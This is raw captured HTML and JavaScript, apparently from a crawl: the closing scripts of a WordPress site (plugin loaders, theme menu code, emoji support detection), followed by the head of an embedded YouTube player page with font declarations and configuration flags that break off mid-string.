{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<div class="sgpb-main-popup-data-container-5088" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-5088" data-id="5088" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]/[base64]">
								<div class="sgpb-popup-builder-content-5088 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-5088" alt="" src="https://mytimenplace.com/wp-content/uploads/2024/10/Selling-Online.jpg" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://mytimenplace.com/wp-admin/admin-ajax.php","md5":"393eead3be02ac32881e7fa7d6383a3c","tags":[],"categories":["Leadpages"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://mytimenplace.com/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767251258" id="ez-toc-js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://mytimenplace.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://mytimenplace.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mytimenplace.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mytimenplace.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 13:16:09 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/XbYzggNgDBw
body_size: 47422
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="royVUBGDJ0GjuVbE7Ym1Pg">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="DwBxUokV4AEpnvGUpdu9Nw">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="royVUBGDJ0GjuVbE7Ym1Pg">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/b95b0e7a/www-player.css" name="www-player" nonce="DwBxUokV4AEpnvGUpdu9Nw"><style nonce="DwBxUokV4AEpnvGUpdu9Nw">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="royVUBGDJ0GjuVbE7Ym1Pg">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="royVUBGDJ0GjuVbE7Ym1Pg">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"dvdqaZ9PyIbqtQ_Cie3wAw","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_config_handling_infra":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_csi_has_info":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_enf_isd":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_chips_shelf_view_model_fully_reactive":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_only_wiz_direct_reactions":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_cookie_reissue_iframe":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_dma_post_enforcement":true,"enable_docked_chat_messages":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_live_overlay_feed_in_live_chat":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_app_iframe_loaded_logging":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_obtaining_ppn_query_param":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_playable_a11y_label_with_badge_text":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_resetting_scroll_position_on_flow_change":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf